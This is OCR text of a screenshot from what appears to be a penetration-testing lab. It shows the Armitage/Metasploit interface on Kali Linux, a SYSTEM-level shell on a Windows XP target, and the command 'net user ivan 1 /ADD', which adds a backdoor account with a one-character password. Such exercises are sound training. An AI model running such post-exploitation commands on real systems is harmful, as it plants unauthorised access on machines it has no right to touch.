 root's X desktop (ia5150-kali:1)
Ctrl Alt
Applications Places Tue Feb 23, 9:13 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.1.3 10.0.1.4 10.0.3.118 10.0.3.119 10.0.1.5
NT AUTHORITY\SYSTEM @ GO2MARKE-D1F560
Console X Import X Import X exploit X exploit X cmd.exe 1088@1 X cmd.exe 1412@1 X
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS> net user ivan 1 /ADD
The command completed successfully.
net user ivan 1 /ADD
Terminal
C:\WINDOWS>
[Terminal] [Zenmap] [Nessus H... [Terminal] Armitage [Zenmap] [Targeted_...